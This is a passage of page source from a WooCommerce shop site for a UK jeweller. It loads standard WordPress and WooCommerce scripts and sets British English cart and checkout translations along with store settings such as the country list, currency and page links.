<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-11-12 18:27:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"field":["field"],"Password strength":["Password strength"],"Very strong":["Very strong"],"Strong":["Strong"],"Weak":["Weak"],"Too weak":["Too weak"],"Please select a %s":["Please select a %s"],"+ Add %s":["+ Add %s"],"Please select a valid option":["Please select a valid option"],"Medium":["Medium"],"Remove %s from cart":["Remove %s from basket"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["We are experiencing difficulties with this payment method. Please contact us for assistance."],"%s has been removed from your cart.":["%s has been removed from your basket."],"Sorry, this order requires a shipping option.":["Sorry, this order requires a shipping option."],"Total price for %1$d %2$s item: %3$s":["Total price for %1$d %2$s item: %3$s","Total price for %1$d %2$s items: %3$s"],"%d item":["%d item","%d items"],"No registered Payment Methods":["No registered Payment Methods"],"Price between %1$s and %2$s":["Price between %1$s and %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"%s (optional)":["%s (optional)"],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"Other available payment methods":["Other available payment methods"],"Use another payment method.":["Use another payment method."],"%1$s (%2$d unit)":["%1$s (%2$d unit)","%1$s (%2$d units)"],"Remove \"%s\"":["Remove \"%s\""],"Remove item":["Remove item"],"Details":["Details"],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Remove coupon \"%s\"":["Remove coupon \"%s\""],"Quantity increased to %s.":["Quantity increased to %s."],"Quantity reduced to %s.":["Quantity reduced to %s."],"Quantity of %s in your cart.":["Quantity of %s in your basket."],"Loading shipping rates\u2026":["Loading shipping rates\u2026"],"%d shipping option was found":["%d shipping option was found","%d shipping options were found"],"Shipping option searched for %d package.":["Shipping option searched for %d package.","Shipping options searched for %d packages."],"%d shipping option was found.":["%d shipping option was found.","%d shipping options were found."],"Removing coupon\u2026":["Removing coupon\u2026"],"There was an error with this payment method. Please verify it's configured correctly.":["There was an error with this payment method. Please verify it's configured correctly."],"%1$s ending in %2$s (expires %3$s)":["%1$s ending in %2$s (expires %3$s)"],"Save payment information to my account for future purchases.":["Save payment information to my account for future purchases."],"Saved token for %s":["Saved token for %s"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"%d left in stock":["%d left in stock"],"Discounted price:":["Discounted price:"],"Previous price:":["Previous price:"],"Including <TaxAmount\/> in taxes":["Including <TaxAmount\/> in taxes"],"Enter code":["Enter code"],"Applying coupon\u2026":["Applying coupon\u2026"],"Taxes:":["Taxes:"],"Coupon code \"%s\" has been removed from your cart.":["Coupon code \"%s\" has been removed from your basket."],"Coupon code \"%s\" has been applied to your cart.":["Coupon code \"%s\" has been applied to your basket."],"Loading\u2026":["Loading\u2026"],"Or continue below":["Or continue below"],"There was a problem with your shipping option.":["There was a problem with your shipping option."],"There was a problem with your payment option.":["There was a problem with your payment option."],"Unable to get cart data from the API.":["Unable to get basket data from the API."],"Sales tax":["Sales tax"],"Dismiss this notice":["Dismiss this notice"],"Fees:":["Fees:"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more","Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Or":["Or"],"Oops!":["Oops!"],"There was an error loading the content.":["There was an error loading the content."],"Read less":["Read less"],"Please enter a valid email address":["Please enter a valid email address"],"%1$s ending in %2$s":["%1$s ending in %2$s"],"Coupon: %s":["Coupon: %s"],"Free shipping":["Free shipping"],"Error:":["Error:"],"Subtotal":["Subtotal"],"Free":["Free"],"Discount":["Discount"],"Close":["Close"],"Save %s":["Save %s"],"Apply":["Apply"],"Shipping":["Shipping"],"Total":["Total"],"Taxes":["Taxes"],"Remove":["Remove"],"Coupons":["Coupons"],"Product":["Product"],"Fee":["Fee"],"Subtotal:":["Subtotal:"],"Discount:":["Discount:"],"Shipping:":["Shipping:"],"Read more":["Read more"],"Available on backorder":["Available on back-order"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.asd-jewellers.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "846b26ceca" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22GBP%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu00a3%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_GB%22%2C%22userLocale%22%3A%22en_GB%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22spamorder%22%3A%22Spam%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22ASD%20Jewellers%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A287%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22cart%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A285%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '7497572819',
				wcStoreApiNonceTimestamp: '1769485705'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-11-12 18:27:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"\"%s\" was removed from your cart.":["\"%s\" was removed from your basket."],"Polo":["Polo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with ID '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get basket data from the API."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Sales tax":["Sales tax"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Fee":["Fee"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
